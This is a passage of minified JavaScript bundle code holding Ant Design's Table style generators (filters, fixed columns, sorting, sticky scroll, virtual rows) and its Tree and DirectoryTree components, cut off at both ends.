ease-out`,content:'""'},"&::before":{top:eu,insetInlineEnd:ep,insetInlineStart:ep,height:V},"&::after":{top:ep,bottom:ep,insetInlineStart:eu,width:V,transform:"rotate(90deg)"},"&-collapsed::before":{transform:"rotate(-180deg)"},"&-collapsed::after":{transform:"rotate(0deg)"},"&-spaced":{"&::before, &::after":{display:"none",content:"none"},background:"transparent",border:0,visibility:"hidden"}}),[`${D}-row-indent + ${D}-row-expand-icon`]:{marginTop:ei,marginInlineEnd:q},[`tr${D}-expanded-row`]:{"&, &:hover":{"> th, > td":{background:el}},[`${L}-descriptions-view`]:{display:"flex",table:{flex:"auto",width:"100%"}}},[`${D}-expanded-row-fixed`]:{position:"relative",margin:`${(0,A.unit)(es(er).mul(-1).equal())} ${(0,A.unit)(es(eo).mul(-1).equal())}`,padding:`${(0,A.unit)(er)} ${(0,A.unit)(eo)}`}}}}},61943:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(5101);D.default=w=>{let{componentCls:D,antCls:L,iconCls:W,tableFilterDropdownWidth:V,tableFilterDropdownSearchWidth:q,paddingXXS:G,paddingXS:X,colorText:J,lineWidth:et,lineType:en,tableBorderColor:er,headerIconColor:eo,fontSizeSM:el,tablePaddingHorizontal:ea,borderRadius:ei,motionDurationSlow:ed,colorIcon:eu,colorPrimary:ec,tableHeaderFilterActiveBg:es,colorTextDisabled:ef,tableFilterDropdownBg:ep,tableFilterDropdownHeight:em,controlItemBgHover:ev,controlItemBgActive:eg,boxShadowSecondary:eh,filterDropdownMenuBg:ey,calc:eb}=w,eC=`${L}-dropdown`,ex=`${D}-filter-dropdown`,eE=`${L}-tree`,ew=`${(0,A.unit)(et)} ${en} ${er}`;return[{[`${D}-wrapper`]:{[`${D}-filter-column`]:{display:"flex",justifyContent:"space-between"},[`${D}-filter-trigger`]:{position:"relative",display:"flex",alignItems:"center",marginBlock:eb(G).mul(-1).equal(),marginInline:`${(0,A.unit)(G)} ${(0,A.unit)(eb(ea).div(2).mul(-1).equal())}`,padding:`0 ${(0,A.unit)(G)}`,color:eo,fontSize:el,borderRadius:ei,cursor:"pointer",transition:`all ${ed}`,"&:hover":{color:eu,background:es},"&.active":{color:ec}}}},{[`${L}-dropdown`]:{[ex]:Object.assign(Object.assign({},(0,B.resetComponent)(w)),{minWidth:V,backgroundColor:ep,borderRadius:ei,boxShadow:eh,overflow:"hidden",[`${eC}-menu`]:{maxHeight:em,overflowX:"hidden",border:0,boxShadow:"none",borderRadius:"unset",backgroundColor:ey,"&:empty::after":{display:"block",padding:`${(0,A.unit)(X)} 0`,color:ef,fontSize:el,textAlign:"center",content:'"Not Found"'}},[`${ex}-tree`]:{paddingBlock:`${(0,A.unit)(X)} 0`,paddingInline:X,[eE]:{padding:0},[`${eE}-treenode ${eE}-node-content-wrapper:hover`]:{backgroundColor:ev},[`${eE}-treenode-checkbox-checked ${eE}-node-content-wrapper`]:{"&, &:hover":{backgroundColor:eg}}},[`${ex}-search`]:{padding:X,borderBottom:ew,"&-input":{input:{minWidth:q},[W]:{color:ef}}},[`${ex}-checkall`]:{width:"100%",marginBottom:G,marginInlineStart:G},[`${ex}-btns`]:{display:"flex",justifyContent:"space-between",padding:`${(0,A.unit)(eb(X).sub(et).equal())} ${(0,A.unit)(X)}`,overflow:"hidden",borderTop:ew}})}},{[`${L}-dropdown ${ex}, ${ex}-submenu`]:{[`${L}-checkbox-wrapper + span`]:{paddingInlineStart:X,color:J},"> ul":{maxHeight:"calc(100vh - 130px)",overflowX:"hidden",overflowY:"auto"}}}]}},6541:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,lineWidth:L,colorSplit:A,motionDurationSlow:B,zIndexTableFixed:W,tableBg:V,zIndexTableSticky:q,calc:G}=w;return{[`${D}-wrapper`]:{[`
        ${D}-cell-fix-left,
        ${D}-cell-fix-right
      `]:{position:"sticky !important",zIndex:W,background:V},[`
        ${D}-cell-fix-left-first::after,
        ${D}-cell-fix-left-last::after
      `]:{position:"absolute",top:0,right:{_skip_check_:!0,value:0},bottom:G(L).mul(-1).equal(),width:30,transform:"translateX(100%)",transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},[`${D}-cell-fix-left-all::after`]:{display:"none"},[`
        ${D}-cell-fix-right-first::after,
        ${D}-cell-fix-right-last::after
      `]:{position:"absolute",top:0,bottom:G(L).mul(-1).equal(),left:{_skip_check_:!0,value:0},width:30,transform:"translateX(-100%)",transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},[`${D}-container`]:{position:"relative","&::before, &::after":{position:"absolute",top:0,bottom:0,zIndex:G(q).add(1).equal({unit:!1}),width:30,transition:`box-shadow ${B}`,content:'""',pointerEvents:"none"},"&::before":{insetInlineStart:0},"&::after":{insetInlineEnd:0}},[`${D}-ping-left`]:{[`&:not(${D}-has-fix-left) ${D}-container::before`]:{boxShadow:`inset 10px 0 8px -8px ${A}`},[`
          ${D}-cell-fix-left-first::after,
          ${D}-cell-fix-left-last::after
        `]:{boxShadow:`inset 10px 0 8px -8px ${A}`},[`${D}-cell-fix-left-last::before`]:{backgroundColor:"transparent !important"}},[`${D}-ping-right`]:{[`&:not(${D}-has-fix-right) ${D}-container::after`]:{boxShadow:`inset -10px 0 8px -8px ${A}`},[`
          ${D}-cell-fix-right-first::after,
          ${D}-cell-fix-right-last::after
        `]:{boxShadow:`inset -10px 0 8px -8px ${A}`}},[`${D}-fixed-column-gapped`]:{[`
        ${D}-cell-fix-left-first::after,
        ${D}-cell-fix-left-last::after,
        ${D}-cell-fix-right-first::after,
        ${D}-cell-fix-right-last::after
      `]:{boxShadow:"none"}}}}}},86362:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(83383),W=L(47861),V=L(5101),q=L(18710),G=A(L(68033)),X=A(L(71042)),J=A(L(59453)),et=A(L(10541)),en=A(L(61943)),er=A(L(6541)),eo=A(L(98609)),el=A(L(16865)),ea=A(L(51535)),ei=A(L(7900)),ed=A(L(9638)),eu=A(L(92558)),ec=A(L(98135)),es=A(L(82743)),ef=A(L(22660));let genTableStyle=w=>{let{componentCls:D,fontWeightStrong:L,tablePaddingVertical:A,tablePaddingHorizontal:W,tableExpandColumnWidth:q,lineWidth:G,lineType:X,tableBorderColor:J,tableFontSize:et,tableBg:en,tableRadius:er,tableHeaderTextColor:eo,motionDurationMid:el,tableHeaderBg:ea,tableHeaderCellSplitColor:ei,tableFooterTextColor:ed,tableFooterBg:eu,calc:ec}=w,es=`${(0,B.unit)(G)} ${X} ${J}`;return{[`${D}-wrapper`]:Object.assign(Object.assign({clear:"both",maxWidth:"100%","--rc-virtual-list-scrollbar-bg":w.tableScrollBg},(0,V.clearFix)()),{[D]:Object.assign(Object.assign({},(0,V.resetComponent)(w)),{fontSize:et,background:en,borderRadius:`${(0,B.unit)(er)} ${(0,B.unit)(er)} 0 0`,scrollbarColor:`${w.tableScrollThumbBg} ${w.tableScrollBg}`}),table:{width:"100%",textAlign:"start",borderRadius:`${(0,B.unit)(er)} ${(0,B.unit)(er)} 0 0`,borderCollapse:"separate",borderSpacing:0},[`
          ${D}-cell,
          ${D}-thead > tr > th,
          ${D}-tbody > tr > th,
          ${D}-tbody > tr > td,
          tfoot > tr > th,
          tfoot > tr > td
        `]:{position:"relative",padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`,overflowWrap:"break-word"},[`${D}-title`]:{padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`},[`${D}-thead`]:{[`
          > tr > th,
          > tr > td
        `]:{position:"relative",color:eo,fontWeight:L,textAlign:"start",background:ea,borderBottom:es,transition:`background ${el} ease`,"&[colspan]:not([colspan='1'])":{textAlign:"center"},[`&:not(:last-child):not(${D}-selection-column):not(${D}-row-expand-icon-cell):not([colspan])::before`]:{position:"absolute",top:"50%",insetInlineEnd:0,width:1,height:"1.6em",backgroundColor:ei,transform:"translateY(-50%)",transition:`background-color ${el}`,content:'""'}},"> tr:not(:last-child) > th[colspan]":{borderBottom:0}},[`${D}-tbody`]:{"> tr":{"> th, > td":{transition:`background ${el}, border-color ${el}`,borderBottom:es,[`
              > ${D}-wrapper:only-child,
              > ${D}-expanded-row-fixed > ${D}-wrapper:only-child
            `]:{[D]:{marginBlock:(0,B.unit)(ec(A).mul(-1).equal()),marginInline:`${(0,B.unit)(ec(q).sub(W).equal())}
                ${(0,B.unit)(ec(W).mul(-1).equal())}`,[`${D}-tbody > tr:last-child > td`]:{borderBottomWidth:0,"&:first-child, &:last-child":{borderRadius:0}}}}},"> th":{position:"relative",color:eo,fontWeight:L,textAlign:"start",background:ea,borderBottom:es,transition:`background ${el} ease`}}},[`${D}-footer`]:{padding:`${(0,B.unit)(A)} ${(0,B.unit)(W)}`,color:ed,background:eu}})}},prepareComponentToken=w=>{let{colorFillAlter:D,colorBgContainer:L,colorTextHeading:A,colorFillSecondary:B,colorFillContent:V,controlItemBgActive:q,controlItemBgActiveHover:G,padding:X,paddingSM:J,paddingXS:et,colorBorderSecondary:en,borderRadiusLG:er,controlHeight:eo,colorTextPlaceholder:el,fontSize:ea,fontSizeSM:ei,lineHeight:ed,lineWidth:eu,colorIcon:ec,colorIconHover:es,opacityLoading:ef,controlInteractiveSize:ep}=w,em=new W.FastColor(B).onBackground(L).toHexString(),ev=new W.FastColor(V).onBackground(L).toHexString(),eg=new W.FastColor(D).onBackground(L).toHexString(),eh=new W.FastColor(ec),ey=new W.FastColor(es),eb=ep/2-eu,eC=2*eb+3*eu;return{headerBg:eg,headerColor:A,headerSortActiveBg:em,headerSortHoverBg:ev,bodySortBg:eg,rowHoverBg:eg,rowSelectedBg:q,rowSelectedHoverBg:G,rowExpandedBg:D,cellPaddingBlock:X,cellPaddingInline:X,cellPaddingBlockMD:J,cellPaddingInlineMD:et,cellPaddingBlockSM:et,cellPaddingInlineSM:et,borderColor:en,headerBorderRadius:er,footerBg:eg,footerColor:A,cellFontSize:ea,cellFontSizeMD:ea,cellFontSizeSM:ea,headerSplitColor:en,fixedHeaderSortActiveBg:em,headerFilterHoverBg:V,filterDropdownMenuBg:L,filterDropdownBg:L,expandIconBg:L,selectionColumnWidth:eo,stickyScrollBarBg:el,stickyScrollBarBorderRadius:100,expandIconMarginTop:(ea*ed-3*eu)/2-Math.ceil((1.4*ei-3*eu)/2),headerIconColor:eh.clone().setA(eh.a*ef).toRgbString(),headerIconHoverColor:ey.clone().setA(ey.a*ef).toRgbString(),expandIconHalfInner:eb,expandIconSize:eC,expandIconScale:ep/eC}};D.prepareComponentToken=prepareComponentToken,D.default=(0,q.genStyleHooks)("Table",w=>{let{colorTextHeading:D,colorSplit:L,colorBgContainer:A,controlInteractiveSize:B,headerBg:W,headerColor:V,headerSortActiveBg:ep,headerSortHoverBg:em,bodySortBg:ev,rowHoverBg:eg,rowSelectedBg:eh,rowSelectedHoverBg:ey,rowExpandedBg:eb,cellPaddingBlock:eC,cellPaddingInline:ex,cellPaddingBlockMD:eE,cellPaddingInlineMD:ew,cellPaddingBlockSM:eS,cellPaddingInlineSM:ek,borderColor:eN,footerBg:eO,footerColor:e$,headerBorderRadius:eP,cellFontSize:e_,cellFontSizeMD:eT,cellFontSizeSM:eM,headerSplitColor:eI,fixedHeaderSortActiveBg:eR,headerFilterHoverBg:eD,filterDropdownBg:ej,expandIconBg:eK,selectionColumnWidth:eL,stickyScrollBarBg:eZ,calc:eA}=w,eB=(0,q.mergeToken)(w,{tableFontSize:e_,tableBg:A,tableRadius:eP,tablePaddingVertical:eC,tablePaddingHorizontal:ex,tablePaddingVerticalMiddle:eE,tablePaddingHorizontalMiddle:ew,tablePaddingVerticalSmall:eS,tablePaddingHorizontalSmall:ek,tableBorderColor:eN,tableHeaderTextColor:V,tableHeaderBg:W,tableFooterTextColor:e$,tableFooterBg:eO,tableHeaderCellSplitColor:eI,tableHeaderSortBg:ep,tableHeaderSortHoverBg:em,tableBodySortBg:ev,tableFixedHeaderSortActiveBg:eR,tableHeaderFilterActiveBg:eD,tableFilterDropdownBg:ej,tableRowHoverBg:eg,tableSelectedRowBg:eh,tableSelectedRowHoverBg:ey,zIndexTableFixed:2,zIndexTableSticky:eA(2).add(1).equal({unit:!1}),tableFontSizeMiddle:eT,tableFontSizeSmall:eM,tableSelectionColumnWidth:eL,tableExpandIconBg:eK,tableExpandColumnWidth:eA(B).add(eA(w.padding).mul(2)).equal(),tableExpandedRowBg:eb,tableFilterDropdownWidth:120,tableFilterDropdownHeight:264,tableFilterDropdownSearchWidth:140,tableScrollThumbSize:8,tableScrollThumbBg:eZ,tableScrollThumbBgHover:D,tableScrollBg:L});return[genTableStyle(eB),(0,eo.default)(eB),(0,es.default)(eB),(0,eu.default)(eB),(0,en.default)(eB),(0,G.default)(eB),(0,el.default)(eB),(0,et.default)(eB),(0,es.default)(eB),(0,J.default)(eB),(0,ei.default)(eB),(0,er.default)(eB),(0,ec.default)(eB),(0,X.default)(eB),(0,ed.default)(eB),(0,ea.default)(eB),(0,ef.default)(eB)]},prepareComponentToken,{unitless:{expandIconScale:!0}})},98609:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,antCls:L,margin:B}=w;return{[`${D}-wrapper`]:{[`${D}-pagination${L}-pagination`]:{margin:`${(0,A.unit)(B)} 0`},[`${D}-pagination`]:{display:"flex",flexWrap:"wrap",rowGap:w.paddingXS,"> *":{flex:"none"},"&-left":{justifyContent:"flex-start"},"&-center":{justifyContent:"center"},"&-right":{justifyContent:"flex-end"}}}}}},16865:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,tableRadius:L}=w;return{[`${D}-wrapper`]:{[D]:{[`${D}-title, ${D}-header`]:{borderRadius:`${(0,A.unit)(L)} ${(0,A.unit)(L)} 0 0`},[`${D}-title + ${D}-container`]:{borderStartStartRadius:0,borderStartEndRadius:0,[`${D}-header, table`]:{borderRadius:0},"table > thead > tr:first-child":{"th:first-child, th:last-child, td:first-child, td:last-child":{borderRadius:0}}},"&-container":{borderStartStartRadius:L,borderStartEndRadius:L,"table > thead > tr:first-child":{"> *:first-child":{borderStartStartRadius:L},"> *:last-child":{borderStartEndRadius:L}}},"&-footer":{borderRadius:`0 0 ${(0,A.unit)(L)} ${(0,A.unit)(L)}`}}}}}},51535:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D}=w;return{[`${D}-wrapper-rtl`]:{direction:"rtl",table:{direction:"rtl"},[`${D}-pagination-left`]:{justifyContent:"flex-end"},[`${D}-pagination-right`]:{justifyContent:"flex-start"},[`${D}-row-expand-icon`]:{float:"right","&::after":{transform:"rotate(-90deg)"},"&-collapsed::before":{transform:"rotate(180deg)"},"&-collapsed::after":{transform:"rotate(0deg)"}},[`${D}-container`]:{"&::before":{insetInlineStart:"unset",insetInlineEnd:0},"&::after":{insetInlineStart:0,insetInlineEnd:"unset"},[`${D}-row-indent`]:{float:"right"}}}}}},7900:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,antCls:L,iconCls:B,fontSizeIcon:W,padding:V,paddingXS:q,headerIconColor:G,headerIconHoverColor:X,tableSelectionColumnWidth:J,tableSelectedRowBg:et,tableSelectedRowHoverBg:en,tableRowHoverBg:er,tablePaddingHorizontal:eo,calc:el}=w;return{[`${D}-wrapper`]:{[`${D}-selection-col`]:{width:J,[`&${D}-selection-col-with-dropdown`]:{width:el(J).add(W).add(el(V).div(4)).equal()}},[`${D}-bordered ${D}-selection-col`]:{width:el(J).add(el(q).mul(2)).equal(),[`&${D}-selection-col-with-dropdown`]:{width:el(J).add(W).add(el(V).div(4)).add(el(q).mul(2)).equal()}},[`
        table tr th${D}-selection-column,
        table tr td${D}-selection-column,
        ${D}-selection-column
      `]:{paddingInlineEnd:w.paddingXS,paddingInlineStart:w.paddingXS,textAlign:"center",[`${L}-radio-wrapper`]:{marginInlineEnd:0}},[`table tr th${D}-selection-column${D}-cell-fix-left`]:{zIndex:el(w.zIndexTableFixed).add(1).equal({unit:!1})},[`table tr th${D}-selection-column::after`]:{backgroundColor:"transparent !important"},[`${D}-selection`]:{position:"relative",display:"inline-flex",flexDirection:"column"},[`${D}-selection-extra`]:{position:"absolute",top:0,zIndex:1,cursor:"pointer",transition:`all ${w.motionDurationSlow}`,marginInlineStart:"100%",paddingInlineStart:(0,A.unit)(el(eo).div(4).equal()),[B]:{color:G,fontSize:W,verticalAlign:"baseline","&:hover":{color:X}}},[`${D}-tbody`]:{[`${D}-row`]:{[`&${D}-row-selected`]:{[`> ${D}-cell`]:{background:et,"&-row-hover":{background:en}}},[`> ${D}-cell-row-hover`]:{background:er}}}}}}},9638:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,tableExpandColumnWidth:L,calc:B}=w,getSizeStyle=(w,W,V,q)=>({[`${D}${D}-${w}`]:{fontSize:q,[`
        ${D}-title,
        ${D}-footer,
        ${D}-cell,
        ${D}-thead > tr > th,
        ${D}-tbody > tr > th,
        ${D}-tbody > tr > td,
        tfoot > tr > th,
        tfoot > tr > td
      `]:{padding:`${(0,A.unit)(W)} ${(0,A.unit)(V)}`},[`${D}-filter-trigger`]:{marginInlineEnd:(0,A.unit)(B(V).div(2).mul(-1).equal())},[`${D}-expanded-row-fixed`]:{margin:`${(0,A.unit)(B(W).mul(-1).equal())} ${(0,A.unit)(B(V).mul(-1).equal())}`},[`${D}-tbody`]:{[`${D}-wrapper:only-child ${D}`]:{marginBlock:(0,A.unit)(B(W).mul(-1).equal()),marginInline:`${(0,A.unit)(B(L).sub(V).equal())} ${(0,A.unit)(B(V).mul(-1).equal())}`}},[`${D}-selection-extra`]:{paddingInlineStart:(0,A.unit)(B(V).div(4).equal())}}});return{[`${D}-wrapper`]:Object.assign(Object.assign({},getSizeStyle("middle",w.tablePaddingVerticalMiddle,w.tablePaddingHorizontalMiddle,w.tableFontSizeMiddle)),getSizeStyle("small",w.tablePaddingVerticalSmall,w.tablePaddingHorizontalSmall,w.tableFontSizeSmall))}}},92558:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default=w=>{let{componentCls:D,marginXXS:L,fontSizeIcon:A,headerIconColor:B,headerIconHoverColor:W}=w;return{[`${D}-wrapper`]:{[`${D}-thead th${D}-column-has-sorters`]:{outline:"none",cursor:"pointer",transition:`all ${w.motionDurationSlow}, left 0s`,"&:hover":{background:w.tableHeaderSortHoverBg,"&::before":{backgroundColor:"transparent !important"}},"&:focus-visible":{color:w.colorPrimary},[`
          &${D}-cell-fix-left:hover,
          &${D}-cell-fix-right:hover
        `]:{background:w.tableFixedHeaderSortActiveBg}},[`${D}-thead th${D}-column-sort`]:{background:w.tableHeaderSortBg,"&::before":{backgroundColor:"transparent !important"}},[`td${D}-column-sort`]:{background:w.tableBodySortBg},[`${D}-column-title`]:{position:"relative",zIndex:1,flex:1,minWidth:0},[`${D}-column-sorters`]:{display:"flex",flex:"auto",alignItems:"center",justifyContent:"space-between","&::after":{position:"absolute",inset:0,width:"100%",height:"100%",content:'""'}},[`${D}-column-sorters-tooltip-target-sorter`]:{"&::after":{content:"none"}},[`${D}-column-sorter`]:{marginInlineStart:L,color:B,fontSize:0,transition:`color ${w.motionDurationSlow}`,"&-inner":{display:"inline-flex",flexDirection:"column",alignItems:"center"},"&-up, &-down":{fontSize:A,"&.active":{color:w.colorPrimary}},[`${D}-column-sorter-up + ${D}-column-sorter-down`]:{marginTop:"-0.3em"}},[`${D}-column-sorters:hover ${D}-column-sorter`]:{color:W}}}}},98135:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,opacityLoading:L,tableScrollThumbBg:B,tableScrollThumbBgHover:W,tableScrollThumbSize:V,tableScrollBg:q,zIndexTableSticky:G,stickyScrollBarBorderRadius:X,lineWidth:J,lineType:et,tableBorderColor:en}=w,er=`${(0,A.unit)(J)} ${et} ${en}`;return{[`${D}-wrapper`]:{[`${D}-sticky`]:{"&-holder":{position:"sticky",zIndex:G,background:w.colorBgContainer},"&-scroll":{position:"sticky",bottom:0,height:`${(0,A.unit)(V)} !important`,zIndex:G,display:"flex",alignItems:"center",background:q,borderTop:er,opacity:L,"&:hover":{transformOrigin:"center bottom"},"&-bar":{height:V,backgroundColor:B,borderRadius:X,transition:`all ${w.motionDurationSlow}, transform 0s`,position:"absolute",bottom:0,"&:hover, &-active":{backgroundColor:W}}}}}}}},82743:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,lineWidth:L,tableBorderColor:B,calc:W}=w,V=`${(0,A.unit)(L)} ${w.lineType} ${B}`;return{[`${D}-wrapper`]:{[`${D}-summary`]:{position:"relative",zIndex:w.zIndexTableFixed,background:w.tableBg,"> tr":{"> th, > td":{borderBottom:V}}},[`div${D}-summary`]:{boxShadow:`0 ${(0,A.unit)(W(L).mul(-1).equal())} 0 ${B}`}}}}},22660:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,motionDurationMid:L,lineWidth:B,lineType:W,tableBorderColor:V,calc:q}=w,G=`${(0,A.unit)(B)} ${W} ${V}`,X=`${D}-expanded-row-cell`;return{[`${D}-wrapper`]:{[`${D}-tbody-virtual`]:{[`${D}-tbody-virtual-holder-inner`]:{[`
            & > ${D}-row, 
            & > div:not(${D}-row) > ${D}-row
          `]:{display:"flex",boxSizing:"border-box",width:"100%"}},[`${D}-cell`]:{borderBottom:G,transition:`background ${L}`},[`${D}-expanded-row`]:{[`${X}${X}-fixed`]:{position:"sticky",insetInlineStart:0,overflow:"hidden",width:`calc(var(--virtual-width) - ${(0,A.unit)(B)})`,borderInlineEnd:"none"}}},[`${D}-bordered`]:{[`${D}-tbody-virtual`]:{"&:after":{content:'""',insetInline:0,bottom:0,borderBottom:G,position:"absolute"},[`${D}-cell`]:{borderInlineEnd:G,[`&${D}-cell-fix-right-first:before`]:{content:'""',position:"absolute",insetBlock:0,insetInlineStart:q(B).mul(-1).equal(),borderInlineStart:G}}},[`&${D}-virtual`]:{[`${D}-placeholder ${D}-cell`]:{borderInlineEnd:G,borderBottom:G}}}}}}},44784:function(w,D){"use strict";function getColumnPos(w,D){return D?`${D}-${w}`:`${w}`}Object.defineProperty(D,"__esModule",{value:!0}),D.getColumnKey=void 0,D.getColumnPos=getColumnPos,D.safeColumnTitle=D.renderColumnTitle=void 0,D.getColumnKey=(w,D)=>"key"in w&&void 0!==w.key&&null!==w.key?w.key:w.dataIndex?Array.isArray(w.dataIndex)?w.dataIndex.join("."):w.dataIndex:D;let renderColumnTitle=(w,D)=>"function"==typeof w?w(D):w;D.renderColumnTitle=renderColumnTitle,D.safeColumnTitle=(w,D)=>{let L=renderColumnTitle(w,D);return"[object Object]"===Object.prototype.toString.call(L)?"":L}},79195:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default={placeholder:"请选择时间",rangePlaceholder:["开始时间","结束时间"]}},58815:function(w,D,L){"use strict";var A=L(36199).default,B=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(15433)),V=A(L(2265)),q=B(L(98808)),G=B(L(90884)),X=B(L(8173)),J=B(L(42744)),et=L(10895),en=L(73522),er=L(9273),eo=B(L(26970)),el=L(21027),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};function getIcon(w){let{isLeaf:D,expanded:L}=w;return D?V.createElement(q.default,null):L?V.createElement(G.default,null):V.createElement(X.default,null)}function getTreeData({treeData:w,children:D}){return w||(0,en.convertTreeToData)(D)}let ea=V.forwardRef((w,D)=>{var{defaultExpandAll:L,defaultExpandParent:A,defaultExpandedKeys:B}=w,q=__rest(w,["defaultExpandAll","defaultExpandParent","defaultExpandedKeys"]);let G=V.useRef(null),X=V.useRef(null),getInitExpandedKeys=()=>{let{keyEntities:w}=(0,en.convertDataToEntities)(getTreeData(q));return L?Object.keys(w):A?(0,et.conductExpandParent)(q.expandedKeys||B||[],w):q.expandedKeys||B||[]},[ea,ei]=V.useState(q.selectedKeys||q.defaultSelectedKeys||[]),[ed,eu]=V.useState(()=>getInitExpandedKeys());V.useEffect(()=>{"selectedKeys"in q&&ei(q.selectedKeys)},[q.selectedKeys]),V.useEffect(()=>{"expandedKeys"in q&&eu(q.expandedKeys)},[q.expandedKeys]);let{getPrefixCls:ec,direction:es}=V.useContext(er.ConfigContext),{prefixCls:ef,className:ep,showIcon:em=!0,expandAction:ev="click"}=q,eg=__rest(q,["prefixCls","className","showIcon","expandAction"]),eh=ec("tree",ef),ey=(0,J.default)(`${eh}-directory`,{[`${eh}-directory-rtl`]:"rtl"===es},ep);return V.createElement(eo.default,Object.assign({icon:getIcon,ref:D,blockNode:!0},eg,{showIcon:em,expandAction:ev,prefixCls:eh,className:ey,expandedKeys:ed,selectedKeys:ea,onSelect:(w,D)=>{var L;let A;let{multiple:B,fieldNames:V}=q,{node:J,nativeEvent:et}=D,{key:en=""}=J,er=getTreeData(q),eo=Object.assign(Object.assign({},D),{selected:!0}),ea=(null==et?void 0:et.ctrlKey)||(null==et?void 0:et.metaKey),eu=null==et?void 0:et.shiftKey;B&&ea?(A=w,G.current=en,X.current=A):B&&eu?A=Array.from(new Set([].concat((0,W.default)(X.current||[]),(0,W.default)((0,el.calcRangeKeys)({treeData:er,expandedKeys:ed,startKey:en,endKey:G.current,fieldNames:V}))))):(A=[en],G.current=en,X.current=A),eo.selectedNodes=(0,el.convertDirectoryKeysToNodes)(er,A,V),null===(L=q.onSelect)||void 0===L||L.call(q,A,eo),"selectedKeys"in q||ei(A)},onExpand:(w,D)=>{var L;return"expandedKeys"in q||eu(w),null===(L=q.onExpand)||void 0===L?void 0:L.call(q,w,D)}}))});D.default=ea},26970:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(2265)),W=A(L(507)),V=A(L(42744)),q=A(L(45361)),G=A(L(88658)),X=L(9273),J=L(18710),et=A(L(34956)),en=A(L(70906)),er=A(L(41461));let eo=B.default.forwardRef((w,D)=>{var L;let{getPrefixCls:A,direction:eo,virtual:el,tree:ea}=B.default.useContext(X.ConfigContext),{prefixCls:ei,className:ed,showIcon:eu=!1,showLine:ec,switcherIcon:es,switcherLoadingIcon:ef,blockNode:ep=!1,children:em,checkable:ev=!1,selectable:eg=!0,draggable:eh,motion:ey,style:eb}=w,eC=A("tree",ei),ex=A(),eE=null!=ey?ey:Object.assign(Object.assign({},(0,G.default)(ex)),{motionAppear:!1}),ew=Object.assign(Object.assign({},w),{checkable:ev,selectable:eg,showIcon:eu,motion:eE,blockNode:ep,showLine:!!ec,dropIndicatorRender:en.default}),[eS,ek,eN]=(0,et.default)(eC),[,eO]=(0,J.useToken)(),e$=eO.paddingXS/2+((null===(L=eO.Tree)||void 0===L?void 0:L.titleHeight)||eO.controlHeightSM),eP=B.default.useMemo(()=>{if(!eh)return!1;let w={};switch(typeof eh){case"function":w.nodeDraggable=eh;break;case"object":w=Object.assign({},eh)}return!1!==w.icon&&(w.icon=w.icon||B.default.createElement(W.default,null)),w},[eh]);return eS(B.default.createElement(q.default,Object.assign({itemHeight:e$,ref:D,virtual:el},ew,{style:Object.assign(Object.assign({},null==ea?void 0:ea.style),eb),prefixCls:eC,className:(0,V.default)({[`${eC}-icon-hide`]:!eu,[`${eC}-block-node`]:ep,[`${eC}-unselectable`]:!eg,[`${eC}-rtl`]:"rtl"===eo},null==ea?void 0:ea.className,ed,ek,eN),direction:eo,checkable:ev?B.default.createElement("span",{className:`${eC}-checkbox-inner`}):ev,selectable:eg,switcherIcon:w=>B.default.createElement(er.default,{prefixCls:eC,switcherIcon:es,switcherLoadingIcon:ef,treeNodeProps:w,showLine:ec}),draggable:eP}),em))});D.default=eo},35354:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=L(45361),W=A(L(58815)),V=A(L(26970));let q=V.default;q.DirectoryTree=W.default,q.TreeNode=B.TreeNode,D.default=q},40458:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.genDirectoryStyle=void 0,D.genDirectoryStyle=({treeCls:w,treeNodeCls:D,directoryNodeSelectedBg:L,directoryNodeSelectedColor:A,motionDurationMid:B,borderRadius:W,controlItemBgHover:V})=>({[`${w}${w}-directory ${D}`]:{[`${w}-node-content-wrapper`]:{position:"static",[`&:has(${w}-drop-indicator)`]:{position:"relative"},[`> *:not(${w}-drop-indicator)`]:{position:"relative"},"&:hover":{background:"transparent"},"&:before":{position:"absolute",inset:0,transition:`background-color ${B}`,content:'""',borderRadius:W},"&:hover:before":{background:V}},[`${w}-switcher, ${w}-checkbox, ${w}-draggable-icon`]:{zIndex:1},"&-selected":{background:L,borderRadius:W,[`${w}-switcher, 